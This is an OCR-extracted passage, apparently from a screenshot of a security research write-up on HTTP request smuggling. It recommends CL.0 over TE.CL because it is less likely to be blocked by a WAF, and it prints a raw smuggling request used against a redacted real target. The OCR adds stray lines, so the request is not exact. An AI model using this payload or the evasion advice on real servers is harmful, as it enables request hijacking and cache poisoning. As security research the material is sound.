
TE.CL exploit by hiding the Transfer-Encoding
header from the back-end, or try a CL.0 exploit
by hiding the Content-Length header. I highly
recommend using CL.0 wherever possible as it's
much less likely to get blocked by a WAF. On
many V-H targets, including the one above,
exploitation was simple:
GET /style.css HTTP/1.1

HTTP/1
Host: <redacted-food-corp>

Content-Length: 23

GET /404 HTTP/1.1

X: y
GET / HTTP/1.1

HTTP/1